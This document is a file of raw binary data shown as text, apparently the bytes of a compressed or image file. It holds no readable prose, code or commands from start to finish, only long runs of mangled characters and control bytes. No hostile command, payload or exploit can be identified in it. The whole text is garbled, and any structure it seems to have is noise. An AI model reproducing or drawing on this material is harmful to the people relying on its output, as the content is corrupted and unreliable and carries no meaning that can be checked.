�'sх4��gC�iD� �]�X�U N<Q�S8���h(K�v1�Z�'��J--�{�����|��tQY���=�T������ljI�+ElSc�x��"k�4H<>i�9�^Y$��?p7	`�k0�`]���f����D�i�F�`aS��37�����]�@(�T��bh���=�	��QUI&@��&Zu&����Se�y�N[�K� ��%]����jɆ�5UQr��-5�km��%Pf4��Xa�$��4p��Wp��Op�k`,X�����>X  r��>dϾ�ȁC��=X5PN;"�I1#M6 �N18ۮO']ɕL��]��j��Y�Au9�.q �.���FM�Ɇ2��צF��� ��FP4�)��E����"K]�o���O`'� d��*�%02��)(�9H ����p��~�'�C���H��I ��K߽��מ�Y��DK#�O�m�'--���[��O�񉂕l�7q�}@�h��]H��m� ��l��%�|����h�2������2�q�+@AЀ5��4��7�7� 	�Prf� f� ^��]h=�]��o�y�r0p��JhdJ����H�2���k2C 6FF���0�FJ�����8w�H����� ����Eh�͈ ntyk�̖g�2|F����h��@G(�,��P�%H�4�(���2�H�u�[�ufp�����H��l)��/�d`dPv�>d�f�9xaCP��D{s�3����n�;h��OٛK�Zwӥ/�wwT���bv�� ]HOnԥ�$���J��f(Z1\`��q5x�X�M(�"8l9�R�$p�!�)��%� �wrg�{g�up؅@�aX�9��F����0p	!ȁ5(>��U�Ѿ 	���,c&�2�[Nv�5'(`q{C��5�['�����\��F 
m�����0`��!��τ!�6{��qT?�p�!H���"x�&P�H����|n pxl�n��o�����FdSH�'h�@`
����y���'���)�-;�9"@��l
�Y��$�C�'>t��"6�/:��m�6m G��%��IZ�Mh)͉�n՞�i�� -vF��h��͎"]1`�Y
cȦ7R���B$o,x������8��F��{��Θ��-  3��M�n��v��xB�Ď�	`�A �t�@D0�$�\��I�(��g7R��j��PK�&m�$�$Y��nBH�+q��$L���&ܒ�Z�^��<�p� �A���2e��cȐ˖q��Q�v��,gc�]�����n���_�^	��W!9�dG4� d�1�d;DAt� *�6N���L�H�Ml�4������k����$��8A34�4��7�4:Hb�4�	Y�s�E�SCe�5'`GO�	Tp'�) 1�4lE�{�%��|h]�[�!����^& �j�@�B�b��X!�MD:wPpơ5̈́��`�r�H������!�$"���*�$X!�Ҥ*M8�|�r߰1	N<wd==���N�&Q>��0T`@�Š�Uk�0�V���<�9h�u_[��'��ũ ���`D<�	z��e�z(��e�C4m� ��`�/����������nZ�°"�$��j\��~ư�p�$F�kAE�	H�C4�mP���}���H �z^���'��w}h�&n����Bj���c����$\��< ９�(g9��,p���K�E�v
˭i�`R��^�j��Za�Ů�]M6E�t�O��
�<\�:�L��\�RM(��0��@�:[ �'d���5����[l�e4�I'`,<�4ԏ=�	���֙eh�Ƈ&z4���!5J,����7�ۍ	��7�T�=�1T�j߀�
x8�f|�_'�8����H*`��e�A��`V�(Y�f���VD�1��dI[��:���.o�KҸ�!� v�]� �;=h���Ff�w�m��
цg@�(JPB�r=�]o�^/���MozE`��羊11�k�;b�i`:�@�����q� U�E��3``<T��wH��uZ��
Ţ-�E�-o����rnpLP���%�`1Z �`/ά0	'�FB�emD�l��j�ް�8D[��WĀ�p��|w��< ��|���(���#�ߠ�N	�\q�A�P����
��R̜�"l��(�2��>CS���%.n� �t�tH�I�0� �0�F�P!��g�h0��� ۾ΰ�}�X74e)
=O�P�Ӌ�my���-c��7���P��Z�5��p
�z�a`�!(B��@AMjY+[��#~�qGd�	\�L�.��o��7 $Y�C�s ��<���{e�aK�RC�<�����@�}~���$h'�pC��S� �+�K���
��F$)*W�Z�(��T�4a/S��` �8�̙�C�Jw�Ҳl?��K6�	 p�����\ T@��$û�p�@�N �TC�T���#N ��@���ed�j�r���~�X\��2
j��V	����7��>�ղ�ht���ah�CIt%
4�W$�@��!��!(@"�y٨Rl�t)}���;�4�w��P��=�5x�f�)�B�� �5j����2xyi�3,Y����-����c��X��������e����ƾ����T�t�4���~h�C@�a !��t�Q^H �0r -�*6>Քo�XW4p���XCek`�1�@��l ����40I'L`���ƚ%�(l���(���l��4q?{�[�Ri<U�'� Q�����[���$Tw�թqQԀh@ �A�`V�	��{�a����c��dM	Υ���zZ�<��]֬���4��B�I�s��3L�!��$'��gw䞖�	��ga=�� to��eb@k�Z=���m[*�҉�V���j�mh�!Ea��]ar��R�1�� ,��t�`��0���
,]��o�:.B�'�|��`׻����h��9mt��u��!�nyK� 	�ԹD���ʵ���4��|n�QA1����1��S���7��عP�PBkԘC�<� ��oQ�o0/	�an_�p�p�ýK��r��[���3���.���i�;���
�0G0vNN�3�g`s̥]*�̗�0�ƈH�0�����3?]6�2`au0��#�<x�R�U�Sw�E�>Z��|��1Mc���ӂX`�cDI)(��2	A�A�B��� ���@�OZ�sr���3������u|��r��S�6�9����<�5�BGH�Ć�-`�\�i��jG�(A�e��|[n�G�A�@@ �^�0�0 	����@В���_sْ4��p���6؁�e �ŀDI�-��a��a� @�����0��]��9�[x�]�<��������u�8AMa��i�����C@�m �-�El��8�Fd��L@4�xP#�V˘=���hBS`@ԁ
� @��ebT�&v�'r"�@4W��`�`�ْ4� �Q8��I���
(�� -�H9B͘Wz��������1^�1b�<,#36�'0��@;�9!Fa���]�(��<,�����h\��l�kd�FHB@�
D�P�����H��A��^pW��'��쉠�A�$��d��)"r߫8U6�,� ��pA3���q-���B/��31!���x	-P3��0�֝{UKX�K�d-̤� L���4���(@�@d����Ƌ��K�#��A؀"@��b�&HAʀ�>N�"��'v�Ad��Y��(�5$��7�@�%��@4�XXTFqA��@���@Zr��H
z�"J2��x�c��{�GY�C5��p�=��|0��1�3�{���m�!��(|�(����S6�����m�JK@AT�H��whG���<�#�w�Y�YdA��Y���]�u��\2�7lg4DE*�6��_6S&u�W����I1&4�$���輇|p}BP�I��f��2Z�3:C��١h�g����j�Qf�:�#l�l�Hz^�L@4�;���0B�m%W��L
�eX�읥s�Y�^%��A+ɛ���74B#d�E^���@x�Z�Q�hI@�Y�u���{� |��{p��Ě��ǕB�e��3T�<l�
�ODa|�-��XT%��c�l��E$ �]hB��Vi�wV�=�>VA���s��r:g�]@�@�`����Q̓tug��Cr@ ����U�g�g��*0��0 gF��0�Y�j�!�Zت���X�j�d�.Hs4G.h	��(�B�4L���\D7@��	�6�kڈ 6�� ��l��&�Ǉ.�<��>�At ��Y>B'�b� [���HgA�P'%Qٝ�8蠎b�5�@FڀH�Uj�@�Hr�/�b�V0�g|���}֧}�'c��3�+0�`ռ$��� �4PC�5hlF�@脖�6 GDA��2ME�c���lVAT�� �@	�@	<�Z������@
Ā<#���B#d]�*�$����/T���H"��3���(��׫Ii�f���eґ��j~\�9,ȘD�`�e��NCl@2�����F��ƍ\(�z�1�GW�e>���-<���
��8@�Ԧ(Y� � ��.�1bq!ό�[(�	����G�Ш!T ���yBz�)4)c�m|n�ffl}�e�7́ �"pI��s�P��,(�`����D�8�EP��Z.,��!˕0EЂG
@�#D�#�T #�A��쑠��+ �x�D�X��9]�lR#������d���&`�`�\�")\B�A��6��.�JE�V����*}f����gK<��t#\��$�1��7������4���hȩ�V����GӿueS�L�@�'\ �0���A`�# A	��_BYZ�X���HC6���Q�p�01�Q�p
/K�0 /T2/��4S H�������X)���efKT@��!`�! s�� �,�����*+@�E�lk`��V��V���,�>�A
< �������q@��@�,00��\B�� �@��A$_!+蚒A#�t� �p(���BA�� @"$�%_r1h��/��c����X�*�fl}��xhtA< p-�:�P,�9,�(����N�:b^K ǅJ�1Ōw�0x.4�� 5�45W���1�	�מY��%�?���q�CP��"r<s��Wq��.�# A��?���@[r1tF��C�gN���Z|�_YdG@�B,�#�/-�2QE�P(+�R���ނ�J��c��L7�LP��i��0s���@B��4��6����P�K�8�s�A"8�g��42��<w�L���H�ڲ�X��
,�X35/P�Y�	r��)@�|��C�WeVЀT��A5p��8GH��ZCD��RT�hXc�!��4L����/���jIg���# �h�ti�@5������!q�v0�%��%$B4�h4�)"�n6$��̖o/�2�/�O%�RW�?�3/�u%'B&��)��:�Y��X�����TA+3B,0�BȀ t����,�O�L^b�%�A2�h8��T�D�G�q$C1��0���&0s?v���h�h��4�yi[sD8j����48A,�{�!g�nW����+�Ww��p�.Y��?�x'T��p�3��9ć~v)��A`A,��*���`-o�`�2�=6,n�-�{?���Ȩ�
�|9p�@'��1���=�x`A���y�˹��#@��j@3,�zOrP�"#δ�E� -@:�O���S�q��%gB&� �g¦B �7�G�΁*���B�+���:-a��@��Tô^<k<C9H�ƻȩ�pT���W�vv���<;�sB��<�'x5c{���<��.���6���8�V/b~��R|�&T���R��?��q'��B�¾� -�-�@r���9p�`�96+|`���$�t��l̐$e5l<�@n�}��X������[��{�*���ʧ� ��|�C;�'��+8��q5�����4؁��B��,�T� �q_�X�@�Vm���L}���W}�� G	B&�r�u��¯PA�Od�IH�����H�Q
k�ī��{X�-�A23�~��A��pB��3��/����������|PL�8�V͖�`�|y�q.�q��%�	4th��^u�T�%S�i���
d�2m
�b��8�r��ٲE�mN�m�Pm�f��iңώV;�MZT+V��fA��bĐ��!���ƍ�4i� )P�F�7*�����<y��������ef�a��,Y�M�a�h����6�)�͊�!al(� �/^8tݐW�:�,>�� �F�U��i=F2U�k@��b��v�tֶ5	c��,�Ԕ)S���C�fE�����f%��0��?n�����F�:��1
cF$���8B��Cl�,�f��h2����
%��a�К�5�Z�!�P���(���Lr�m�7��$��>ba��
Tb�&9!�$l� h�N�&�������"��;�$/�o�9O�������7���,]ި���ܨ���d裍C�(�ϸ�Ϸ�a�<��+B*�h�B?�y�&2�a�e2À�e�
g*�Jk���N{��������p�1�

���
��$�l��ĥ$p�� &�q"J)��!(b1ó�����o�{��2�*��j�
',��/���C�4�`d���%M��-����C* �P�݋�6�16�yR��IB��C%��l�!�PᒃTsM��Vum"_�-�q�#�7�X���PI�^�A��rr��'��@�&�ä*���3��셫/c��Z1���j� ����M�R����X��a��22��xI�@T�^A+��'��a���Q6,���@���,DO�'��x��*�PK!�JU��$jբ�p�U#�}{#�r=N�l\2R�$�c�����:���h� -�쥈"0!��^�S�2GCs6�I/4Ī�e������@B�:|<�F���UT��>���4P_������0�٨��'#�6U�!��q���	����T@1�&sHxQ��l#�{C�ʀ,����˒t� )~3��04Bv���0 ��d�h���Q�R��)-4W	C/��L�xC�}�����bDBTP�?��x RVх2��ha D3�������'��Y�ߓ��0d&D\ �����%�D`����:�(6���j�Yap7��M��E���IH��N�$hXc�5�����&A���@�	�h���𐆭捆[0"��$�hBzYB���*��G	�A,QF�!*L�� �,��=p#��mB&���� �,�?�S�j����	l��IA�E!���\
��
���8��f���Ӎ�8ر�1�0��*�X���� ��w��ay��4�`b��(S}�zPk�I���@�p� ���/��4e@��Cd����͝<B��L� a`�?�@Q]';�"H���0D(����J���F|��X��G}�K�P�N� 	5�6�P'H⡨ԁ��`���PZ7��Q~hKm�!��,�b룉6P��Y�BGT!}XLdS��%Qz�[��<��~�Bb�!�&	���5����ztp�.H�QEU�)�'<�ɭ�m4R��A%+��ʐ6FD�8��6�zھ�X,�U��+�����] u� ����>t
�::�m`yV@�h�F�6�!�`����?�$ÉŃ��۔�M��k1=Іd" �7b�;h¦
W��o��� ���R��<.r���XV�Ă��x�hz��v+\��i��w�YU����w �a�x'K���h�UU���f��C�B,�̔b!�}�xt�Xt��mh��D�Vn�d&��u��h�8E H��;njP D��0�t�T�Nw��.`ArY�C`���*d�z���wOЈl��u�8r7��IL )ثD����MZ�po�6z��U�����Q��DTb�P�="�!@AVC�2�pe���b+��ns���h��6 �v'�~޴�	t@bWb_4��*p�M�0.8�+M\xPߝf��=�
�B/](�6:��m�2�݌6�Qk!���P~��)��w<���<*�)[�B�Ɉ��#�dل$���㰵ی����P����Om����hJR� ��:k�!J�tq7�aP9H�sp���hW��%����.8���
P���x��f��iԺ�V�O*Q��(U���b�k%�*1���u�Q��m�v�߀�<35Ef����A��~�����?T�}�5�0'�UI@
e=��� �����{���'0� �p�[,�����d�r��F����6�ߧAl�p��sr_)���LyT� .�gޢ�����\�M
k�����ΪPV!@�n�@��@��m�f�����Wdno�&�� �8c������A
������p��\���/����O�`��̎�A�A���:��$�庢��J0K�w��x�ɐF�+��@%�B����뿦��4������T~(�/X&BP}�� b�10d:�n&@���!F0D�`�����0Ҏ�*m.��p�aP�.��o�&1Q8A�.mx��^� OD*�$*	�"ښ𢆍w�o��b���
�������~�����N�n�!
�)�l
0��чb`��&�#�b�:��H��` �	��)�Z��v�\p��ap��mƎ��"�,m.�!�!em���@��>���0�l�Vѽ��ɾ��ʼt!a \ޠl���|���,��x��T$1ɦ�1B� ������0���*/�0P����(͝�nQ�`֠�(׀g�@�/3q���1>��A���#���Y:C ��V�؜,�T�l>:$2!��(�����2�����-$y*���TH�W(&`��9ED��e�(���뾱��K'-�슫�k���`)ū;�O��ɀ@	�����,JwP�5��+���6�C��k.���^�^��$h��-�(����/�@��I@)����pm(���R��e�xj02s�q�q.�rJְ���S*Ej*HSK��1�SR�w��5�+R>�kDb k�7����7��Oz����$�i"�-��m${J�&�@)�sn!+�6���b�HB'q�;�s���3'@������mͼ�	��T3Zګ>�?k3	�S
��-���^�P�A����A��4�lF�,���%U3Db@�j �r@n@.�A@k��.�L��D2�3Eݮsʓ����Ok-=ʤɊ@	�pG�@>��5��5kLS����M%�G�"�$A�SקI����
E<�B��u�K�S�@\�t�g_n�������&����N��N��8�	XHF�����nMP���)Gw�?��QkS���� ���2�S�����p�$6����^*�}^��P
��ϞDB�%a玂�C����$S0",
@�4� ]f�ΎQ�/�0��	����VL~�	�!F�")�l�`@���|M��ѿ8��l�e� �j�ɔ �f��S�n8�0��$A��:�@�U����X�^o/�l& ���`��ab����	����*� �B��Q3	�U�AL�/J�l���6�c��<ֈ��Y��[���U� �e�Q�H��*D��S��g�A���q�x
@~��B_��
��^��9Y�i�`G�U	�����$� ��|��A
j(>�?����`o�!Q�I����/��P���vn�"*�!�`�Oo��"	g��?G�?�
6C3z�l$�|�LQ�tQ��֪/��g͕m��mC�BūXÀ��C� 
�   	l 
|���� �&`&�� P�	� �-�v{�.��16W�N}�WY��~���Bjܳ�����P	�SV6��a�3��n�$��$�#�l�w��_ʗ�>���8���,�B�X�
�aS� ���x��`��8)��'�A	��C�`/,1<���'�`�r(@D �Q�$M��w��4t�2�s�2D�7��-��f-5g��-��� ��퇋��H�/�HIi��������d��'`� �����v@&��/a���
�N
l;s0<)�bL�M�~�;����� ��)��y��R�-���-�,�7rsXgm
�1��_dO.���&݀`L�$�6K�������@q�lK��������&!��0�r&a|`|������&�;k�`mpVa��;.:�n���0q�nQ@-�#��i���l/�)@ނ7AT�@�SQЙJ�`vV
�w�FI�^�	�! ���K	cn'�TY�����R�� �� D��`@��1	@�1�Q��G�X֬�U Y֪�,@'�[E�K��I�"W�}.���������$x���Xܺ�L+���niū��� l\6>L��`uab���w�������@r+D����X3@�4!{}M"�u"��[k�[׷RC�[A�.�,�US�m�T� Aȗ8���%A��tU]������� ?��,HFu	 =֡�`R�6��.����1���(zA��hX�k���Pqw��T�ۺ�R�q�u�X��CO�H�.Q+]�Z_`o_�yw|�v�Xj��!�pm�!��e�}�n���@�t,Gl���J9y�&�80p�$��;#�҆MZ�-��e{�뺛|�!��|�$��!��ڦ}ZO*�좜C���m/i�� ��ER�$�(��qq�t��-;Q�O��8�놋���������]������]������#]�'��+��/�3]�7��;��?�C]�G��K��O�S]�W��[��_�c��/��i�ա�աp��u�[ ؁j���}]�M]��ٙ�������!؁���Z�ڙ=۫��\�	!�����ܛ�χ=���ܽ@е��	��}�ս�]}��]�=�������������?��	��>�[�ܿ}���^��]R��[ ~�͝�7~�����������=���K�!>�˽��|�i���4��/��O��^>@H�����G��]��W�����I>�a��	��u�У��=齀佞��\����>�=ؑ�ϱ^������������[~��������/ �M>��~�Ͻ��������U�'^�_������ۻ>�I���|�q�;�-��=�>�-^���=�q뉝�� �a����k]�۾�w��K��GЩ��M}��]�;_�3��1�ك~�����C?�	�����U���a��_�S��_柟�e�O�Я��y_��^���u�����^t��q]���~	~(�C��D�O�C�%N$�⅋;z��� ����yAh�ĕp0B�H��4�i��G��Ν"�s!�СA[6��iG�7~|
�!Ĝ6���r�͈-
��	��х�Z��RV��lۮm�s�ܔ�ҝh7)B�Q�B�X�ô;�T��B��{2^y�_^��;����p7��ZP�筝GG�K�#j��f~}t�າ�&(���+K{>�Wup�/agH4(֛D]|��P8k	-�mt�.�GH{������<k���_0e����G؞|mձt�TyR�s(�j5���qf6BY�U�?�WVW+%'�.�@�5`d��"C���w{U�C�	��J�P7Ԉ��d�������b�Fbu�y�����t!��(�W7dB ��#GmuyїGB�D����Y�Yw$�g�T`Ʃ�o�]�q���T�	����X[���i[���֔p��(����s�ɷ���u�V�ֆ(���hGyZ���)�Ӎs4�\q�B!08�tW�Iѡ.�Aȫi����	R��.�l�^q���I�l��^�m��n�m��~n��Kn�枋n���n���{ !� � ,    � �  � �	H����*\Ȱ��-�4H�(��A1j��QB	 C�d �'M�Li���\���&��7a:�'�?�t��P�Cu�E�L���Y�@��X~�ʵ��|�^��!��H�u�(2$I�(W2���K��n��y�o͗����B����]!.��ЃB�!` b��9��xݼo�A8�Fh��X��VL�����"��V�˖������o�E=ynXF�:�(��0��1�ƍ�h�A>x��ϟ,ׯo������ǲf�m[�%S�DI77̽5�����0�&q|�K�p#�y��3�p�3�p^B[(@Gwv����Aąy����F���[�tn�1ӌ�ٔW�83L��Eu��<	U�"kH0F�X@�0X"B�u؝,[M�U>#r	�硖�E���G �YR�ԖR}��t__���L:���C�&����]��Ou� Pr�P�eAAxa�?l1�C�����]�7$�)�zg��H���ox��F'�v2s� �0C��ˡ�PA}F�8#?̑f{�
"�������@_|X�ASDpB'<��判��DebĞ�n���]��x�_7��T38�#TB$��-���ka�T��.�R�� z�A��z�mw�};��$�MI�q@���7��0�f��g�9RI��*�Ƅ/������z�g,�ʡ�p�K#�0�,"�R����f��w_�ݕ��Hd�� I���0����,Z���b���_�4�S~��;�3kp2f����G�T�
#xHME˴�:���s�bʅ[�m%�f�- @��nÝ�p�7�]_�Y��.��ҫs�x�ܤ���C.5�#[�]Ĳ�J`�H�0�A$k�R�'�yv�,Ўm�t(���B�?4p���؆���xw��x �%/�Q�䣳���>{ɗ�r�W�h��^�5��!��� ~$ C�:f�ذ4;��BS���`���dm`���f7�� � 0x�wIP6΃^���ȋ3���>�a@|0��c(��*�h4�̀���J���D��]*���1o�g
���	���m��"w`��%p�d"E\c3���U���n�/,�f�"pC�F>}X|(%	��J<��Th"f�S����d�-K|�CP@9�k��+��5��?f�АnC� �6��� �f@�D$.Ё�`L�a��$1���|s�:e�u( �
���P`,�=C�J4�� �<�	�a��*����-��u�ɟ9�Kh+�]�+`md���Ȇu��p���	^��(�<�
"�J�Ĝ0��`4��d����"���$+�H�)}�Je%���b�� �9�a��C!z���g

H[��!:�C!��^Aj`#�F#����4��C� �*�D��JT �s���J�Fbgş��92a~�T>T��H��\�J{B5��h�,8��c�i�0��bd%+��0Vb���!ShE[w;�f�U���6�:�L3�$��$H�7�PҦ�%�0LR��ih���0`�Xx>A�f��^R�מ�8�y�ň?�!�@�S�]z'˒C;$� �����.��@�c����n���fcn�!�:ͽa��*a�P7L5#g[nj����^srl^��Eg@-|�5T�*�2�N��|��Ăqp�"	�DB!_��V,�a^	��͔�9���JV ���g<í�hF�#�j�u�r�k4��u'������*-|�[���N������T��|��`~rT_��@B�y!,CT����5�e��Zg�n��`v�[�r�,��Wl��0s[���iL�	�h�$:ڈm�,	�0��v'@�&�Np4:��E�\�bu��ܬsz�� r`Y�:��=6%+�e !9�Vヰ�	��#!
 楼��0�V;����Ð�.�X ��|�6;!��v��1�m� �'p[��Ͷ��=�9����t}�Q����a��ۈ�"e�p9{�w�J�1�M�_	�jT������9`�V	�ǁ��c�:�Ӄ�o�}�;i�3pp�+\�(�n}W�:!��hD�Opl�m�m(-� )L��t�h2�bs�b��Ɗ���s�VⳔ2 e�w\$K��jB����1x"9�cw��`��Z�-�.c̫�0!�pG5�Q�'��`��������ٸ8���6�eø�?n�i�h$w'�GT�򾳳VV��7pЫr;��@i%���ʪYmjV�7�#V1�eU�,N/kX;��X_��Q D=$�)(KYk50Q�oH�1�u��ka�VoWqua�gMq�{mcRufR(5 аLxMʇX9��}�*�x�W/&q�U��s��E=�i�t��0VS~V�
P��y��t3��e!z\6��s��MV�La��pk_�zg��pv� gۀq'�qwh\(��Qۀ̧�ð�&Qh0�h���k ��J��xOU(a���sTs,m@0DGt�2�bP��t�y���f�G��V;�w[av��P�> M0M o�@�g�pR���pfl���Q7y�{a8 ��7 �u2��GN.Vh�2+�6!C�3PxG�x��h�q(8���s�B�K���Ht}�Baz #6�e���f1��v0�>``� UP�1�I�pSȊ�f� ���rՀ^�R�h\�0Mr�\�	�@NlXh���T'8�$��q>�vY?�s�6�����.I�`�h5�b5 ��~��K�A`�-i�Z�#��
6�v�j 6���6� ވ�� ����
J�pyk�kiq5\� m5��q�% suQ@ ���|2+p�"c�	�vT��c{؇>�}�Em�	J�����T DW ��1p��!��@�j��Qa`�i�/������q�*��� U�"�	i�E I�&vIa�p=4�ɵ\>p����0Nu�bq�h�� q`d9�c��hոc�WO|�,�C� RP1 ��VC ��t�b	�)[��P^@���P1v`6��j�j �Oi�y�9x�"��k�K :�J���֊lPg��l�am���`�\�y���> �І}��6B'A5T�`�I%U�i�x��c05 �5peP���PTP Az7P��i!;@Hk��-�Î�/`��6����
��p} tHР�!4�h�p�Pxp��pjf"�fm�f�pfbo�gYMm' �a���NVTX4P��^����bK�5�MZ9�9�O�R��Z7�7@}��1�c%���$3�^j/�G�P������� ti���K @]� aP��
g�
�vf�ffl W`8M��?N`����2�A6b�Tc�@M�c���:g�e5m@�@c�e�e�oR �>
���	��cp����Z�a���#�N`��`*�� ��i��P�0��N!�
�h�pb��*��VPЕ���[z�VN0b8M��;"e �$����*'��E���J9��)�x��s�)�T�=��z�	R`�G�����y��)�CQWJ6� 	:M�^���'����*�4������k��( �к@K���2�*`���`��E{fgW�m�;"U�=�$��p��"ѷ/"��Px嶝���|�=�Ep�ce����@0�V�n�{G�)[�i���0зa��>Ы`�*�>��*� �m�,� 95�+q`�Ѻ����M�%<h@ >����PfB���PRJ[gwe ='��R8t�@Q4{xs�diT 1P�7�9m�E�V�1��[5n��@%��6����R�v|��~�/�< � h����� ����4@���� ��sp�Z��_:� lЊ�8�lp�o��ƥ;d@R��d����ǘ�*�J��,�2B�F�P� ���+	�:���`� 	�PJ0����R�	i��Vu��Z��ja�[��<|ګ���J�q��3��SlJ$A�ߴ�Z��W��C�u\���"j�����̹��Y� p�:cNҦK`x09�s���ȏ�۰��J �R���Ƞ㸡��������%�?�,	���V0��0�v�!�
���B �p��q�Tq��{	�{�����k�Ϻ@C���(����WJ�{l�?=0Y�`�����$S�qP ��m�4��&��,	6Ѱ֐�� �m�J �V�K|�ˠ	Y]�
qV�R��K�;������>����
m�h �0������1��`� �@�+��{���E����l@g7 Z�\�{�r��1�6��J�qU.�J�B��
كB-�Jp�K��v����(�Q��9�|ܶ�0�\�����9�I֣<�������:�m��n� 	k 	��0C� ���p�����M�҆]���#բ{�ga�;�<= �1M���ݍpY] Vpɀfp�k� W!el(�Q@��R0�@�2y,�ҍY���0�PF`	!��=�ƽܦ��>��������@" ����ARP�Lޚ��}��{��| *����� �Va�w�մ�}�=�[Yȇ:rU�Fc�·� ��
�p�!e2Ք$�Fm�9���'�2I5U�+!��b��ًⷰ�٫���ݽ/�^
��Uou�ρ �������с��E���k���:Ր«ǡ��٠TgM�aN@Y`Y@M�א`�Ar��"l� �W狉	�p�)�6� 	i+�T sN�!,�ζm��} Qu�.�P<��P�<|ܒ 	N�ʨ��	/�⻪5��Ѝ݈����$�}�ׄ���}�����S��O8��pN�[��{�R��0pE�`X� ��n]���� �ǭ� �`�ۀ΂�9��+T���F ˼E��M2a����)~���,��
�
P0�< �] �[ q ��z=��n���坹�]��~ C0L��������%Rt/��k��PRм�,>��f�`���C@�P�9����
�n����b���'�۠��>�dm��m֧'�Ш��J�ܣe0�m�� ��=��5*�� /��]����\� �P���� �:�4g�	z*�V�o��k=�� ��`Od>�����hf����6�����C����:�����C��px'�Mh�É4I��ݒ�P���&�i���E�6x@��ÆJ(Pi�(�A��A b�8ix\r8� b	�:u.�i�hM ����@ :D���
x�RPBM�5k�7n�,Ӧm�B�B,<q��]�5�Ϩ5s6[�$�v�
����4sՌ�"1�I"e�z%�������}�"hKr�D�m'H����k�uP�h����y4���6o�ę	A�a�$Ĺ437��;.�^���K� h_�!(t�@�S���g��Ð,Y�dz��~�iY6�a�g��6J2�>�0�<c�f�i&���+��j�V�p0iXqli�(G�mtX�"���
 ��}�x�	�9!	m��@Ǉ��� }l&!٠��6$y@�����
 0ФX�y �%��	�Pa&������$�(��N)P0�l��!	h�`����z��,�+??�H0A(`�$�艅�3Xiό�������/kS⌾Ģ��Yǚ��@�Y��:��=��6���>m���	I��h� �`6#�D��:*��߂S��.�(�A@�4T��1���:��;�h� *	��h�� ��^=���{O��?�����ݯ���eD��f�ޒa�j�,k��%��,��A�����I��z*@��k�se�����>'�����Ċ�����$����(�X&���c$+<ڨ���9$P�[0Ôn�1oB����Φ|؆�y�_}���޹�գ^2�I���0x?L:�+Xy�pO�Ҁ�0���dB�&chB�F㒳9�P�
��Af������BW�-R�n|lHH�gS#
�Æ�7���ިPBJ3�.��6-��:^h����:�����q�S�����?n���� � CN��1�P66����Br��\��tjtv¾� ����q�r��`` ������m!��X4<x������F��n!:���l�0 ���@%)M)jS�Ch $l��xQt"��P�z6�� ����!|�_H`Ÿ�}w#�Z����`Ebʁ3j.Ah|����g��x9�iN �hB�P�������`�	����,D�#<�4���\�Ha��@�A6P��:�( RT񐇕X�KP����)l�:��^`8�h�p��@��d��X7{Es}昆��x��D��@�3p�L�jW<ۙ4z��gL#,�K�X4<� ��c��`�3_�(�p;�i ���F�l4�ذdC/y��M�Qh�t�;|�#V���qi��-U` ����&;٥Qlb&� ���Hg:��;%��Y��?`��36��`�p�Kc�
/�=�~h$(AEc>�Ȇ &�1���h�j��A� ��0�$�I ���6�)��t�kfSRB�jeG<� !@ț�+M�al�� \��M΅&1�� B�8L)JљL0�	xzZh>��Az���u�X�RqfT])	�X30QU7�q`�1���&�	Ch��f�)��+��?,q��F`��� ���� �<�%��P�JY�U�y�+�sT`eԤE>�AA����K�L�b)�xL=a�%AJ`Ғ���Tfj�u�yD�
J��E16,@/idj��s��HԐF�@�Ɲ�+%CE%���XԠr0�&b �@T��.���Hh0��t�
����׾~�
�]{_���7E\԰"�XpA�$ �TٕZ����b��Eeb���乴�}�1� ��K�edt���	�go�hԥ�v/,#VbP���>" +�0�I�aR`��n��6��+��B� <�ɉ`d��K�y$U���dW�JJ#VhB +C$�=8|���B�@bk�+�v���tV���6	H+&0�X������|�{���'�BAg�
}L�3�.~	���O� 
�!1xF�9��fTCR��E71F�`X%4Q	:bl��jpZ�)"�`��+kDv���7�<�&tiȎG}��f���%&��)LF@:�L&0�b���\gs��& Bg륅a� �Z����dsA�����}煩	݋;�Q���b��<�5�PLĠ0��X�p�5<�r�L�]k!��$�\cM!<Q��YG����|C�`a̡��#ـ
V�b_��0�e-/Q��>�F��#L�!�I�3�|gt���Pǳi� �j]���5�ln ,���	r^�>�TLՋ4X���\��m���+X�6 E
�P Cb5x�hat�W��n˅���
�`�� ����$+�����(3P�B���X�A���,[�=4 ���J(d7�㽪+[(1(�J�3X�Ak03T�,�[>-h �(F"2�3�r���9�j RQ����oh�Ȩ�o�����F�m�9p�!�8����O؁D�6;8�#P��i��`�5<�#� �l89՘ +x���( D�h��k��8�g��4� /!�x�G�,#�Q��#�c��{0�#��:"7&�G�3#`0���S�K��#X-<�:h�&�q�!�����$|��ـ&���K
л��"(LS*b#�x ,`�x�=�Cp�TH� ��,5 0&=@q<�s��$��F�B���P/��2N
D���X��/��2P�H�����Q8�S�RH�q+�;#-nD&nT�l��G0��<{:p��o�-0G��{>�`��rm�Y�*�ţbL��(�o�c\�}�Ð+ $(�'(�i|�=��=Pl��h��,���Hq�I�s����$h�mH�`+�Q�������#P�I��P��cY@ZP�d���#xŎ�;&�
 &��X�0��C&54�c��p{�|�c��&Ȅ�X�:3 �Y��b1��i�r��^@*�r¥�
@)�����i�e�)���4�3�=(�\0G�l�3<&�������K��D K��v��=�HLP�F�L:O��	c�(��cC�\ûD��3;L�D�C������Ʀ����3[�o�*�T�ʜ���,�-K�`�iئ*Ą"X  8�pR��	�j8�O����ƀ�X�*p�[�U�9�P��W4ǥ����)o@:<�K$����u@��4x��3�E83L�z"v��v���ƥ�:r�3p�H��D���D&o���O'eR�I�/�8���ݦjMU���K���B0� ���z�:��H�����P9X�=�KlE"�8�D�G���<N�C�H�l �<���ҽ�Ng���A����{y"("&8�=#��Ӷ�L�q r\��ť\O'ՂI��Z#�Y������m�*��cS2]*��d��%����0x�8XCp��� C���+�U��K >�'p���Kq�Ks�� �IX�mh��l���Q>[��ڗ(Ңh�{�N{�DP4�CE&���Jϻ��$����LLdR>B�H��AFʆq �g��RY _S�=F���c�e�2�m2��&�b��$H�0�=�P����\s�I�ĥC�#p���K5���J�(@p�\WI�N��u;07�~9�o�0�<��p[X�����^!U�џ@q�UY<9I(PҜ-E�=F��[  َc�o�L��g1�?��i�Pj�?]���#8sL@o\-���=�N0���Tl�<�T�z�8�)y�~ٗ��+ǰ�H�ҿl\�>��,�l���t�Q\>�y��7�̯[��8��5P��[�I�������� 	d,�gP�j�ɾ�,@�X�5H���k�M�PL�ܥ�\pX@�K�E�:<ˣm��ק����Q	㶧��|�ڹ	�{u����|̥tŞ��7�����1 cZ���5YS[����`�^�[�����,�U^�^u�p��_���d��i��<�����mm��;�@<!��2�$؆Fx���r��=�_��ιi��W)���
